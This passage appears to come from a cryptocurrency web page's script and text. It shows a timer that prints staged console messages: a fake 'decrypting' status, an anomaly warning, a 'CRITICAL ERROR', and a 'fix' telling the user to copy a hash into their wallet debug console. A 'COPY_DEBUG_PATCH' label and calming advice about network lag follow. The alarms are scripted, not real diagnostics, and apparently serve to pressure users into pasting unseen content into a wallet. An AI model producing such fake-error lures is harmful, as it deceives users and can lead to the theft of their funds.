
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xee1ebe33 
inside unsupported sig");

  console.error("CRITICAL ERROR: Manual patch r
equired for unsupported sig");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of intense
blockchain network activity. If the viem interface feels sluggish, try
changing your RPC node to a faster alternative. Check the official
community channels to see if there is an ongoing protocol
maintenance event.